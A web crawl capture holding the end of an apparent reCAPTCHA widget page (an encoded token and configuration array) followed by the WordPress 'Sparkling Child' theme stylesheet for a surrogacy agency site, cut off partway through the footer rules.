g5wrRoM8OSNcOrwocaZ0jDgQfCtAEpw6HDi8Kmwo0VXcKew7/[base64]/[base64]/Cgw3CqQvCnxjDg8OuP8KDwqfDninDkMKNwqvDtFRiL8OCJsKhw5/DhEPDsMKpRcKow4fCksKRekRTwrDCtHrDijjDm0ZEBMOaW3AqO8KKwp3Ch8K2fmDCjFjDjibCicKVw7x4wrVtesKYw5rDi8ONw60HwqJ0JcOlE0JqwocxblbCmcOXS8OGw7zCkG4TBwbDhBLCssKUw4XCtcOKwqzDuDAjw5/[base64]/CrMKETcKweEjCocO/w4/Dq8OYT8Oew5HCtMKPw7pYwoMWwrRlwoHCuMOaw7U7wozDqsK/[base64]/DlsOpA2JtwpFNw5HDucOMbkzCqsOmNQxcacKkI1LDoxjDpsOZHk7Crj8WI8KRwr/CqMK1cMOqw6fCmRoJwp9dwqp1MQTCjcO7A8O7wrJZBAw9NypkPcOfXCVNcRjDvzcLRhNjwqjDqSHCkMK7w7fDnMOSw7MEBDHCrsKyw70SSRPDtcKAWkhyw5MkUDoYFsO/[base64]/[base64]/Dq8Olw5A1wpvCoMOsU3MNw6DCmnbDiifCsj4NUQQ1dC8Mw7rCkcOxwq4+w7rCjcKKMFHDq8KeGx3CsWjCmxXDnzgPw4Eaw7HDrzZPwp/CvRZXOFXCuy8YQxXDsSMhw4jCm8OiPMO1w5XClMKVMsKeIsKuwqBRw5Z5w6zCpgfCtBYVwpLDjwFrwq7DrDHDocOSYsOmSlkzK8KgCWQewrvClsKJw7pFQcK8QTLCkiLCjwfCtcK5LiVMW8Osw4vChCPCv8O8wq/Dgz9KdHjDisOXw5HCksOswpLCqkx1w5bDs8OhwrR0w7oyw6MmFU5+wp7DjsKRWDDCkMOUYx7Dk2nDncOrCm5swogFwpBZw6Rqw43DkzwJw51ZCsOXw6pwwp/Cjx9sbcO0wqfDg8OMKcOwUCRzalo1WgLCqMOBZcOZFsOUw70PTMOAWsO2NsKkV8OQwpLCpxfCnEZQXlzCicOGdDXDoMO3w6nDn8OTTA7Dk8OveQNZRH/DmHZhwo7CmcKtdsOaS8O0w5vDhTjDkWAKw6/Dj8KMAg3Cv0EeXkXCiHpVUydvHSvCu050w4Mjwp8tXTNywpU5LsKWccKhF8O0wozDtsKNw6XCrz3Cgzhhw6ZIw7EcNwXCnVLCplUwOsOiwqEGSXvCqsO/TMKeEcK3ZsKeC8Kgw6jDoXPCqXzCoVxgP8O3VcOLasKnw5ArOER+w6RjOjcTa8KifHQlc8KTWGNew5XCjyBZIxMdI8OcwoAdTmXCo8OaBsO+wqbDtE44Q8KTwoshN8O7ZRMPwoAVThXDgcOLcsOjwrLDkV/CvhMnw5dgfsKww63Dm21aRcOuwolwOsOzwpxDwrbCg8KBFnvCqsKjRx/Dty8Zw6UoT8KGSMOwG8K3wqkFw5PCqz5ow4Qww54bw7Y2wo9YS8OhCAANw7xqwqoFUjDCssOfwqvCh0k/wrl5YsOhworCusKhA25XwqnClhnCqyrDksOwfkUBw6rCtUwgwrnCszsKHG7CrMOAw5kMwpHCs8KOwoEFwqxHXcOfw5LDiWnCisOSw7nCpsKzwocYw68qP2LDvhtAwrRqw4dPWg7CtzBsGMOpfEkzTS/ChsKQw6TCgyLClsOvw5kHKsK6FMO/wrtIwqjCmcKhVsKNwrgUw6sGwot3NiXCvRJEwotTw6IfwoLCqcOEP8OIw4LClTgvwrMZSsO6H17CvQ4Vw5UrPB1zwovCqkVJc8KnccO1WMKpDsOUNEHCrzrDo8OBE8KpfgrCrWrDvsK5CcOPw7JUXMOdSMKSw5/CmcOfwpASRcONwqTDoiXDhsOkwqXDssOrNFYvFgLDlhPDuiYSFMK3GBHDocKSw4AJKCkBwpnCqsKMQizCpl5iw6jCmDBZcsKoZcOBwpN6wrINExFQw5HDvQ7CvsKfW0gOVEYlJE/Dt8OhTRLChirDg1lhd8Kvw7HDmMKNDiQ5wpVVwq/[base64]/IVpRwoR+E8KWw654w7zDhFtgw7p3SsKeIRJ9wprDrcOSQ8OUw787dS9YMsKPbkLDsRxNwrTDtMOeOG3CgjjCgsOWRMKaDcKmXMOCwpXChkwbwrUdwpvDgkHChMOHP8ORwo7DgcOTw5RVwp1Yw5guEjbCgMOpPcKqSMKQV3rDvwTDlcKdwpLCrEc/w4wCw43DicOww7VhwpHCpMOfQsKRecKwJMOfQG7Dh1p5wojDg2ZFVDbClcOWW31/YsOcCMKCw6BrZE/DlsOxPcO3L2rDiQTCicOOw6/CtjsiwokYw4UDw4PDjC/Dt8KUDSx5wrQSwp3CjcKDwonCj8OiwoBjwq7Dj8Ocw5bDjMK3wrPDmxPCjlhseTIhwoXDscOHw74UTAcUVALCnwYgE8Kiw7k3w5TDh8KAw4nDusKhw4UFw49cPcO3wpZFw5AaJ8K3wqLColvDjsOHw6rDqMOcFsK6csOVw4tMLsOVf8O/UX7ChMKZw6vDvRTCt8KRwo1KwoLCo8KQwqbDr1d3w6nDpcOmA8O+bMO/PsOEP8OZw7BxwrvDnMOaw53CicKcw4PDn8OBasKkw5YBw69+XMKxw6g3wqTDoh0dBXoOw6F7wop6CBtZacOYw5zCr8KMw6vCmwDDowEmAMOuf8O4dMOIwq7CnsKZa0rCoEtuZgXDpcOVbMO7ej1YfcKqRgvDpcOwWMOjwr7CoMK1aMKkw47DiTnDvA7Cpx/DucOQw4fDjsKeY2gKG0hDGA7CtMO7w7/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lcc9bIUAAAAAEljrLrWxBe2F7A-fqjEs0VvIY6S\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,536],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://iowasurrogacy.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22GwOa67P23gpRBbeGVZjR6wxmTKMtLkd08+zeicWoTZI\\u003d\x22,1,0,null,1,1768823350868,0,0,[96,87,28,21,45],null,[192,76],\x22RC-N6zXBEQAmzNIQg\x22,null,null,null,null,null,\x220dAFcWeA6oLG9D1EmSi56s85jys928bafyOXxnR_B6z5f6IW4CyxNeWVRNbiSwm4mSaH6GZzoVlRu2EjpRlWrQXdXEDgV2aJRSHg\x22,1768906150973]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://iowasurrogacy.com/wp-content/themes/sparkling-child/style.css?ver=2.4.2
body_size: 50905
content:
/*

Theme Name: Sparkling Child

Theme URI: http://colorlib.com/wp/themes/sparkling

Author: Colorlib

Author URI: http://colorlib.com/

Description: Sparkling is a clean minimal and responsive WordPress theme well suited for travel, health, business, finance, design, art, personal and any other creative websites and blogs. Developed using Bootstrap 3 that makes it mobile and tablets friendly. Theme comes with full-screen slider, social icon integration, author bio, popular posts widget and improved category widget. Sparkling incorporates latest web standards such as HTML5 and CSS3 and is SEO friendly thanks to its clean structure and codebase. It has dozens of Theme Options to change theme layout, colors, fonts, slider settings and much more. Theme is also translation and multilingual ready and is available in Spanish. Sparkling is a free WordPress theme with premium functionality and design.

Version: 1.5.0

Template: sparkling

License: GNU General Public License v2 or later

License URI: http://www.gnu.org/licenses/gpl-2.0.html

Text Domain: sparkling

Domain Path: /languages/

Tags: green, light, white, gray, black, one-column, two-columns, right-sidebar, fluid-layout, responsive-layout, photoblogging, left-sidebar, translation-ready, custom-background, custom-colors, custom-menu, featured-images, full-width-template, post-formats, theme-options, threaded-comments





This theme, like WordPress, is licensed under the GPL.



sparkling is based on Underscores http://underscores.me/, (C) 2012-2013 Automattic, Inc.



*/







body {



  color: #6B6B6B;



  background-color: #F2F2F2;



  word-wrap: break-word;



  font-family: 'Open Sans', sans-serif;



  line-height: 1.7;



  font-size: 14px;



}


.eapp-popup-content-blocks-container-component.eapp-popup-content-blocks-container-paddings-medium {
    font-family: 'Raleway', sans-serif;
}

a {



  color: #DA4453;



  text-decoration: none;



  -webkit-transition: all 0.3s;



     -moz-transition: all 0.3s;



       -o-transition: all 0.3s;



          transition: all 0.3s;



}



a:hover,



a:focus {



  color: #DADADA;



  text-decoration: none;



}



a:focus {



  outline: thin dotted;



  outline: 5px auto -webkit-focus-ring-color;



  outline-offset: -2px;



}



h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6 {



  color: #DA4453;



  font-weight: 700;



  font-family: 'Roboto Slab', serif;



}



h1,



.h1 {



  font-size: 28px;



}



h2,



.h2 {



  font-size: 24px;



}



h3,



.h3 {



  font-size: 20px;



}



h4,



.h4 {



  font-size: 16px;



}



h5,



.h5 {



  font-size: 14px;



}



h6,



.h6 {



  font-size: 13px;



}



img {



  height: auto; /* Make sure images are scaled correctly. */



  max-width: 100%; /* Adhere to container width. */



}



button,



input,



select,



textarea {



  font-size: 100%; /* Corrects font size not being inherited in all browsers */



  margin: 0; /* Addresses margins set differently in IE6/7, F3/4, S5, Chrome */



  vertical-align: baseline; /* Improves appearance and consistency in all browsers */



  *vertical-align: middle; /* Improves appearance and consistency in all browsers */



}



input[type="checkbox"],



input[type="radio"] {



  padding: 0; /* Addresses excess padding in IE8/9 */



}



input[type="search"] {



  -webkit-appearance: textfield; /* Addresses appearance set to searchfield in S5, Chrome */



  -webkit-box-sizing: content-box; /* Addresses box sizing set to border-box in S5, Chrome (include -moz to future-proof) */



  -moz-box-sizing:  content-box;



  box-sizing:     content-box;



}



input[type="search"]::-webkit-search-decoration { /* Corrects inner padding displayed oddly in S5, Chrome on OSX */



  -webkit-appearance: none;



}



button::-moz-focus-inner,



input::-moz-focus-inner { /* Corrects inner padding and border displayed oddly in FF3/4 www.sitepen.com/blog/2008/05/14/the-devils-in-the-details-fixing-dojos-toolbar-buttons/ */



  border: 0;



  padding: 0;



}



input[type="text"],



input[type="email"],



input[type="url"],



input[type="password"],



input[type="search"],



textarea {



  color: #666;



  border: 1px solid #E8E8E8;



  border-radius: 3px;



}



input[type="text"]:focus,



input[type="email"]:focus,



input[type="url"]:focus,



input[type="password"]:focus,



input[type="search"]:focus,



textarea:focus {



  color: #111;



}



input[type="text"],



input[type="email"],



input[type="url"],



input[type="password"],



input[type="search"] {



  padding: 3px;



}



textarea {



  overflow: auto; /* Removes default vertical scrollbar in IE6/7/8/9 */



  padding-left: 3px;



  vertical-align: top; /* Improves readability and alignment in all browsers */



  width: 100%;



}



/* Alignment */



.alignleft {



  display: inline;



  float: left;



  margin-right: 1.5em;



}



.alignright {



  display: inline;



  float: right;



  margin-left: 1.5em;



}



.aligncenter {



  clear: both;



  display: block;



  margin: 0 auto;



}



/* Text meant only for screen readers */



.screen-reader-text {



  clip: rect(1px, 1px, 1px, 1px);



  position: absolute !important;



}



.screen-reader-text:hover,



.screen-reader-text:active,



.screen-reader-text:focus {



  background-color: #f1f1f1;



  border-radius: 3px;



  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);



  clip: auto !important;



  color: #21759b;



  display: block;



  font-size: 14px;



  font-weight: bold;



  height: auto;



  left: 5px;



  line-height: normal;



  padding: 15px 23px 14px;



  text-decoration: none;



  top: 5px;



  width: auto;



  z-index: 100000; /* Above WP toolbar */



}



/* Clearing floats */



.clear:before,



.clear:after,



.gallery:before,



.gallery:after,



.entry-content:before,



.entry-content:after,



.comment-content:before,



.comment-content:after,



.site-header:before,



.site-header:after,



.site-content:before,



.site-content:after,



.site-footer:before,



.site-footer:after,



.home-widget-area:before {



  content: '';



  display: table;



}



.clear:after,



.entry-content:after,



.gallery:after,



.comment-content:after,



.site-header:after,



.site-content:after,



.site-footer:after,



.home-widget-area:before {



  clear: both;



}



/* =Content



----------------------------------------------- */



.sticky {



}



.hentry {



  margin: 0;



}



.byline,



.updated {



  display: none;



}



.single .byline,



.group-blog .byline {



  display: inline;



  margin-right: 0;



}



.page-content,



.entry-content,



.entry-summary {



  margin: 1.5em 0 0;



}



.page-links {



  clear: both;



  margin: 0 0 1.5em;



}



.main-content-area {



  margin-top: 40px;



  margin-bottom: 40px;



}



/* =Post styling



----------------------------------------------- */



.entry-meta a {



  font-size: 13px;



  color: #6B6B6B;



}



.entry-meta {



  margin-bottom: 30px;



}



footer.entry-meta {



  margin-bottom: 0;



}



.page-header {



  margin-top: 0;



  border-bottom: 0;



  padding-bottom: 0;



}



.entry-meta .fa {



  font-size: 14px;



  margin-right: 3px;



}



.entry-meta span {



  margin-right: 10px;



}



.entry-title {



  color: #444;



  margin-bottom: 30px;



}



.entry-title a {



  color: #444;



}



.entry-title a:hover {



  color: #DA4453;



}



.btn.btn-default.read-more {



  float: right;



  margin-top: 10px;



  font-size: 12px;



  padding: 11px 13px;



}



.search .btn.btn-default.read-more {



  float: none;



}



hr.section-divider {



  border-color: #E8E8E8;



  margin-top: 50px;



  margin-bottom: 50px;



}



/* author */



.author-bio {



  clear: both;



  width: 100%;



  padding-top: 35px;



  padding-bottom: 35px;



}



.author-bio .avatar {



  float: left;



}



.author-bio-content h4 {



  font-size: 14px;



  margin-top: 0;



}



.author-bio .author-bio-content {



  margin-left: 74px;



}



.secondary-content-box {



  padding-top: 0;



  padding-bottom: 0;



}



.single-view,



.blog-item-wrap {



  margin-bottom: 50px;



}



.post-inner-content {



  padding: 45px 50px;



  background-color: #fff;



  border: 1px solid #dadada;



  border-top: none;



}



.post-inner-content:first-child {



  border-top: 1px solid #dadada;;



}



.entry-title {



  margin-top: 0;



}



.more-link,



.says {



  display: none;



}



.comment-author .fn,



.author-bio h4,



.comment-reply-title {



  text-transform: uppercase;



  font-weight: 700;



}



.comment-reply-title {



  font-size: 14px;



}



.comment-reply-link {



  background: #C1C0C0;



  border: #C1C0C0;



  font-size: 10px;



  text-transform: uppercase;



}



@media(max-width:767px){



    .post-inner-content {



        padding: 20px 25px;



    }



}



/* =Singe Post/Page Pagination



----------------------------------------------- */



.page-links span {



  display: inline-block;



  color: #fff;



  background-color: #DA4453;



  border-radius: 4px;



  padding: 2px 10px;



  margin-left: 2px;



}



.page-links a span {



  background-color: inherit;



  border: 1px solid #E8E8E8;



  color: #DA4453;



  -webkit-transition: all 0.5s;



     -moz-transition: all 0.5s;



       -o-transition: all 0.5s;



          transition: all 0.5s;



}



.page-links a:hover span {



  background-color: #DA4453;



  border: 1px solid #DA4453;



  color: #fff;



}



.pagination .fa-chevron-left,



.pagination .fa-chevron-right {



  font-size: 12px;



}



.pagination li a {



  color: #DA4453;



}



.pagination li:hover a {



  color: #DA4453;



}



.pagination>.active>a,



.pagination>.active>span,



.pagination>.active>a:hover,



.pagination>.active>span:hover,



.pagination>.active>a:focus,



.pagination>.active>span:focus {



  color: #FFF;



  background-color: #DA4453;



  border-color: #DA4453;



}



.pagination>li>a,



.pagination>li>span {



  padding: 9px 14px;



  border-color: #dadada;



}



.bottom-pagination {



  text-align: center;



}



/* =Asides



----------------------------------------------- */



.blog .format-aside .entry-title,



.archive .format-aside .entry-title {



  display: none;



}



/* =Media



----------------------------------------------- */



.page-content img.wp-smiley,



.entry-content img.wp-smiley,



.comment-content img.wp-smiley {



  border: none;



  margin-bottom: 0;



  margin-top: 0;



  padding: 0;



}



.single-featured {



  -webkit-transition: opacity 0.3s linear;



     -moz-transition: opacity 0.3s linear;



       -o-transition: opacity 0.3s linear;



          transition: opacity 0.3s linear;



  display: block;



  margin: auto;



}



.single-featured:hover {



  opacity: 0.8;



}



.wp-caption {



  border: 1px solid #ccc;



  margin-bottom: 1.5em;



  max-width: 100%;



}



.wp-caption img[class*="wp-image-"] {



  display: block;



}



.wp-caption-text {



  text-align: center;



}



.wp-caption .wp-caption-text {



  margin: 0.8075em 0;



}



/* Make sure embeds and iframes fit their containers */



embed,



iframe,



object {



  max-width: 100%;



}



/* =Widgets



----------------------------------------------- */



/* Make sure select elements fit in widgets */



.widget select {



  max-width: 100%;



}



/* Search widget */



.widget_search .search-submit {



  display: none;



}



.widget ul li {



  list-style: none;



  border-bottom: 1px solid #F2F2F2;



  margin-bottom: 10px;



  padding-bottom: 10px;



}



.widget ul {



  padding: 0;



  line-height: 18px;



  font-size: 14px;



}



.widget ul.nav.nav-tabs {



  padding: 0;



}



#secondary .widget {



  margin-bottom: 50px;



  color: #C1C0C0;



  overflow: hidden;



}



#secondary .widget:last-child {



  margin-bottom: 0px;



}



.tab-content ul li {



  list-style: none;



}



#secondary .widget_archive ul li:before,



#secondary .widget_categories ul li:before,



#secondary .widget_recent_comments ul li:before {



  font-family: fontawesome;



  margin-right: 10px;



}



#secondary .widget_archive ul li:before {



  content: '\f073';



}



#secondary .widget_categories ul li:before {



  content: '\f115';



}



#secondary .widget_recent_comments ul li:before {



  content: '\f0e5';



}



.well {



  background-color: #fff;



  padding: 30px;



  border: 1px solid #DADADA;



  overflow: hidden;



  clear: both;



}



#secondary .widget > h3 {



  font-size: 14px;



  text-transform: uppercase;



  margin-bottom: 25px;



  margin-top: 0;



  color: #636467;



}



#secondary .widget a {



  color: #C1C0C0;



}



.widget ul ul {



  padding: 10px;



}



.widget #social ul li {



    border-bottom: 0;



}



.not-found-widget {



  margin-top: 30px;



}



@media (max-width: 767px) {



    #secondary {



        clear: both;



    }



}



/* Custom Category Widget */



.cats-widget ul li span {



  float: right;



}



/* Recent Post widgets */



.popular-posts-wrapper .post {



  float: left;



  clear: both;



  margin-bottom: 20px;



}



.popular-posts-wrapper .post .post-image {



  width: 60px;



  height: 60px;



  float: left;



  display: block;



  border-radius: 4px;



  -webkit-border-radius: 4px;



  background-color: #DADADA;



  background-position: center center;



  background-repeat: no-repeat;



  overflow: hidden;



}



.popular-posts-wrapper .post .post-image img {



  border-radius: 4px;



  opacity: 1;



  -webkit-transition: opacity  0.5s;



     -moz-transition: opacity  0.5s;



       -o-transition: opacity  0.5s;



          transition: opacity  0.5s;



}



.popular-posts-wrapper .post .post-image img:hover {



  opacity: 0.6 !important;



}



.popular-posts-wrapper .post .post-content {



  margin-left: 80px;



}



.widget .post-content > span {



  display: block;



}



#secondary .widget .post-content a {



  color: #DA4453;



}



#secondary .widget .post-content a:hover {



  color: #DADADA;



}



.widget .post-content span {



    font-size: 12px;



}



.tagcloud {



  margin-top: 25px;



}



.tagcloud a {



  padding: 6px 7px;



  margin-right: 0;



  margin-bottom: 4px;



  line-height: 100%;



  display: inline-block;



  color: #FFF !important;



  background-color: #DADADA;



  border-radius: 3px;



  -webkit-border-radius: 3px;



  font-size: 12px !important;



}



.tagcloud a:hover {



  background-color: #DA4453;



  border-color: #DA4453;



}



/* =Buttons



----------------------------------------------- */



.btn-default, .label-default {



  background-color: #DA4453;



  border-color: #DA4453;



  -webkit-transition: background-color 0.3s linear;



     -moz-transition: background-color 0.3s linear;



       -o-transition: background-color 0.3s linear;



          transition: background-color 0.3s linear;



}



.btn-default:hover,



.label-default[href]:hover,



.label-default[href]:focus,



.btn-default:hover, .btn-default:focus,



.btn-default:active,



.btn-default.active,



#image-navigation .nav-previous a:hover,



#image-navigation .nav-next a:hover {



  background-color: #363636;



  border-color: #363636;



}



.btn.btn-default {



  color: #FFF;



  text-transform: uppercase;



}



.input-group-btn:last-child>.btn {



  margin-left: 0;



}



button {



  background-color: #DA4453;



  border: none;



  text-transform: uppercase;



  -webkit-border-radius: 4px;



  border-radius: 4px;



  color: #fff;



  font-size: 12px;



  padding: 5px 12px;



  -webkit-transition: background-color 0.3s linear;



     -moz-transition: background-color 0.3s linear;



       -o-transition: background-color 0.3s linear;



          transition: background-color 0.3s linear;



}



button:hover {



  background-color: #363636;



}



#subscription-toggle {



    float: right;



}



/* =Infinite Scroll



----------------------------------------------- */



/* Globally hidden elements when Infinite Scroll is supported and in use. */



.infinite-scroll .paging-navigation, /* Older / Newer Posts Navigation (always hidden) */



.infinite-scroll.neverending .site-footer { /* Theme Footer (when set to scrolling) */



  display: none;



}



/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before */



.infinity-end.neverending .site-footer {



  display: block;



}



#infinite-handle span {



  display: block;



  text-align: center;



  text-transform: uppercase;



  margin-bottom: 10px;



  border-radius: 4px;



  padding: 20px;



  background: transparent;



  border: 1px solid #DADADA;



  background: #fff;



  color: #DA4453;



  -webkit-transition: all 0.5s;



     -moz-transition: all 0.5s;



       -o-transition: all 0.5s;



          transition: all 0.5s;



}



#infinite-handle span:hover {



  background-color: #DA4453;



  color: #fff;



}



/* =Custom Styles



----------------------------------------------- */



.site-branding {



  margin-top: 20px;



  margin-bottom: 20px;



}



.site-description {



  color: #777;



  font-weight: 200;



  font-size: 16px;



}



.page-template-page-homepage-php .carousel {



  margin-top: -20px;



  margin-bottom: 20px;



}



@media (max-width: 768px) {



  .pull-right {



    float: none !important;



  }



  .pull-left {



    float: none !important;



  }



  .flex-caption {



    display: none;



  }



}



/* =Navigation



----------------------------------------------- */



.site-content [class*="navigation"] a {



  border: 1px solid #DADADA;



  background-color: #fff;



  padding: 8px 14px;



  font-size: 12px;



  border-radius: 4px;



  display: block;



  margin: 0 0 1.5em;



  overflow: hidden;



}



.paging-navigation {



  text-transform: uppercase;



}



.site-content [class*="navigation"] a:hover {



  color: #fff;



  background: #DA4453;



  text-decoration: none;



}



.more-link {



  float: right;



  margin: 10px 0;



}



.single .nav-links {



    margin-top: 30px;



}



[class*="navigation"] .nav-previous {



  float: left;



}



[class*="navigation"] .nav-next {



  float: right;



  text-align: right;



}



.nav>li>a {



  text-transform: uppercase;



}



.navbar.navbar-default {



  font-family: 'Open Sans', serif;



  margin-bottom: 0;



  font-weight: 500;



}



.navbar-default .navbar-nav > li > a {



  color: #F5F7FA;



  line-height: 40px;



  text-transform: uppercase;



  font-size: 12px;



}



.navbar > .container .navbar-brand {



  color: #DADADA;



  font-size: 20px;



  margin: 13px 0;



  font-family: 'Roboto Slab', serif;



}



.navbar-default .navbar-nav > .open > a,



.navbar-default .navbar-nav > .open > a:hover,



.navbar-default .navbar-nav > .open > a:focus {



  border-right: none;



  border-left: none;



}



.navbar {



  border-radius: 0;



}



.navbar-default {



  border: none;



}



.navbar-default .navbar-nav > .active > a,



.navbar-default .navbar-nav > .active > a:hover,



.navbar-default .navbar-nav > .active > a:focus,



.navbar-default .navbar-nav > li > a:hover,



.navbar-default .navbar-nav > li > a:focus,



.navbar-default .navbar-nav > .open > a,



.navbar-default .navbar-nav > .open > a:hover,



.navbar-default .navbar-nav > .open > a:focus {



  color: #DA4453;



  background-color: transparent;



}



.dropdown-menu > li > a:hover,



.dropdown-menu > li > a:focus,



.navbar-default .navbar-nav .open .dropdown-menu > li > a:hover,



.navbar-default .navbar-nav .open .dropdown-menu > li > a:focus {



  color: #fff;



  background-color: #DA4453;



}



.dropdown-menu {



  font-size: 13px;



}



.navbar-default .navbar-nav .open .dropdown-menu > li > a {



  color: #656D78;



}



@media (max-width: 767px) {



  .navbar-default .navbar-nav .open .dropdown-menu > li > a {



    color: #DADADA;



  }



}



.nav .open > a, .nav .open > a:hover, .nav .open > a:focus {



  border-left: 1px solid rgba(0, 0, 0, 0.1);



}



@media (min-width: 767px) {



  ul.nav li.dropdown:hover > ul.dropdown-menu {



    display: block;



  }



}



.dropdown-menu > li > a {



  padding: 10px 15px;



  color: #636467;



}



.dropdown-menu,



.dropdown-menu > .active > a,



.dropdown-menu > .active > a:hover,



.dropdown-menu > .active > a:focus {



  border: none;



}



.dropdown-menu>.active>a,



.dropdown-menu>.active>a:hover,



.dropdown-menu>.active>a:focus {



  background-color: #DA4453;



  color: #fff;



}



.dropdown-menu .divider {



  background-color: rgba(0, 0, 0, 0.1);



}



.navbar-nav > li > .dropdown-menu {



  padding: 0;



}



.navbar-nav > li > a {



  padding-top: 18px;



  padding-bottom: 18px;



}



.navbar-default .navbar-toggle:hover,



.navbar-default .navbar-toggle:focus {



  background-color: transparent;



}



.nav.navbar-nav {



  float: right;



}



@media (max-width: 767px) {



  .nav.navbar-nav {



    float: none;



  }



  .navbar > .container .navbar-brand {



    margin: 0;



  }



  .navbar-default .navbar-nav > li > a {



    line-height: 20px;



    padding-top: 10px;



    padding-bottom: 10px;



  }



}



/* =Comments



----------------------------------------------- */



.comment-content a {



  word-wrap: break-word;



}



.bypostauthor {



}



#respond {



  background-color: transparent !important;



  box-shadow: none !important;



  padding: 0px !important;



}



#respond > p, #respond p.comment-notes, p.logged-in-as {



  margin-bottom: 10px;



}



p.logged-in-as {



  padding-bottom: 0px;



}



.comment-list {



  margin-bottom: 40px !important;



  margin-left: 0px !important;



  padding-left: 0;



}



.comment-list,



.comment-list .children {



    list-style: none;



}



.comment .comment-body {



  background-color: #ffffff;



  margin: 0;



  overflow: hidden;



  padding: 25px;



  margin-top: 2em;



  padding-left: 100px;



  position: relative;



  border: 1px solid #E8E8E8;



  border-bottom: 1px solid #DADADA;



  border-radius: 4px;



}



.comment-list .children {



  margin-left: 0px!important;



  padding-left: 40px;



  border-left: 1px solid #DADADA;



  background-repeat: no-repeat;



  background-position: left 20px;



}



.comment-list li.comment > div img.avatar {



  position: absolute;



  left: 29px;



  top: 29px;



}



#comment-form-title {



  font-size: 24px;



  padding-bottom: 10px;



}



.comment-author.vcard {



  font-size: 12px;



}



.vcard .avatar {



  position: absolute;



  left: 20px;



  top: 29px;



  border-radius: 2px;



}



.comment-metadata {



  font-size: 11px;



  line-height: 16px;



  margin-bottom: 10px;



}



.comment-reply-link {



  float: right;



}



.form-allowed-tags code {



  word-wrap: break-word;



  white-space: inherit;



}



.comment-respond label {



  display: block;



  font-weight: normal;



}



.comment-respond .required {



  color: #C7254E;



}



#submit {



  font-size: 12px;



}



.comment-navigation,



.single .nav-links {



  overflow: hidden;



  margin-top: 30px;



}



/* =Attachment styling



----------------------------------------------- */



#image-navigation .nav-previous a,



#image-navigation .nav-next a{



  padding: 5px 20px;



  border: 1px solid #E8E8E8;



  border-radius: 4px;



  display: block;



}



#image-navigation .nav-previous a:hover,



#image-navigation .nav-next a:hover{



  background-color: #DA4453;



  color: #fff;



}



#image-navigation .nav-previous,



#image-navigation .nav-next {



  margin: 10px 0;



}



/* =Gallery



-------------------------------------------------------------- */



.gallery {



  margin-bottom: 20px;



}



.gallery-item {



  float: left;



  margin: 0 4px 4px 0;



  overflow: hidden;



  position: relative;



}



.gallery-columns-1 .gallery-item {



  max-width: 100%;



}



.gallery-columns-2 .gallery-item {



  max-width: 48%;



  max-width: -webkit-calc(50% - 4px);



  max-width:         calc(50% - 4px);



}



.gallery-columns-3 .gallery-item {



  max-width: 32%;



  max-width: -webkit-calc(33.3% - 4px);



  max-width:         calc(33.3% - 4px);



}



.gallery-columns-4 .gallery-item {



  max-width: 23%;



  max-width: -webkit-calc(25% - 4px);



  max-width:         calc(25% - 4px);



}



.gallery-columns-5 .gallery-item {



  max-width: 19%;



  max-width: -webkit-calc(20% - 4px);



  max-width:         calc(20% - 4px);



}



.gallery-columns-6 .gallery-item {



  max-width: 15%;



  max-width: -webkit-calc(16.7% - 4px);



  max-width:         calc(16.7% - 4px);



}



.gallery-columns-7 .gallery-item {



  max-width: 13%;



  max-width: -webkit-calc(14.28% - 4px);



  max-width:         calc(14.28% - 4px);



}



.gallery-columns-8 .gallery-item {



  max-width: 11%;



  max-width: -webkit-calc(12.5% - 4px);



  max-width:         calc(12.5% - 4px);



}



.gallery-columns-9 .gallery-item {



  max-width: 9%;



  max-width: -webkit-calc(11.1% - 4px);



  max-width:         calc(11.1% - 4px);



}



.gallery-columns-1 .gallery-item:nth-of-type(1n),



.gallery-columns-2 .gallery-item:nth-of-type(2n),



.gallery-columns-3 .gallery-item:nth-of-type(3n),



.gallery-columns-4 .gallery-item:nth-of-type(4n),



.gallery-columns-5 .gallery-item:nth-of-type(5n),



.gallery-columns-6 .gallery-item:nth-of-type(6n),



.gallery-columns-7 .gallery-item:nth-of-type(7n),



.gallery-columns-8 .gallery-item:nth-of-type(8n),



.gallery-columns-9 .gallery-item:nth-of-type(9n) {



  margin-right: 0;



}



.gallery-columns-1.gallery-size-medium figure.gallery-item:nth-of-type(1n+1),



.gallery-columns-1.gallery-size-thumbnail figure.gallery-item:nth-of-type(1n+1),



.gallery-columns-2.gallery-size-thumbnail figure.gallery-item:nth-of-type(2n+1),



.gallery-columns-3.gallery-size-thumbnail figure.gallery-item:nth-of-type(3n+1) {



  clear: left;



}



.gallery-caption {



  background-color: rgba(0, 0, 0, 0.7);



  -webkit-box-sizing: border-box;



  -moz-box-sizing:    border-box;



  box-sizing:         border-box;



  color: #fff;



  font-size: 12px;



  line-height: 1.5;



  margin: 0;



  max-height: 50%;



  opacity: 0;



  padding: 6px 8px;



  position: absolute;



  bottom: 0;



  left: 0;



  text-align: left;



  width: 100%;



}



.gallery-caption:before {



  content: "";



  height: 100%;



  min-height: 49px;



  position: absolute;



  top: 0;



  left: 0;



  width: 100%;



}



.gallery-item:hover .gallery-caption {



  opacity: 1;



}



.gallery-columns-7 .gallery-caption,



.gallery-columns-8 .gallery-caption,



.gallery-columns-9 .gallery-caption {



  display: none;



}



/* =Footer



----------------------------------------------- */



#footer-area {



  background-color: #313233;



  color: #999;



}



#footer-area a {



  color: #DADADA;



}



#footer-area .footer-widget-area {



  padding: 40px 0 20px 0;



  overflow: hidden;



}



#footer-area ul li {



  border-bottom: 1px solid #444;



}



#footer-area .site-info nav ul li {



  border-bottom: none;



}



.widgettitle {



  font-size: 14px;



  text-transform: uppercase;



  margin-bottom: 25px;



  margin-top: 0;



  color: inherit;



}



#footer-area .widget ul li {



  list-style: none;



}



.footer-nav.nav > li {



  position: relative;



  display: inline-block;



}



.footer-nav.nav {



  float: left;



  margin-bottom: 2px;



}



.footer-widget {



  overflow: hidden;



}



.copyright {



  margin-top: 10px;



  float: right;



  text-align: right;



}



#colophon {



  background-color: #1F1F1F;


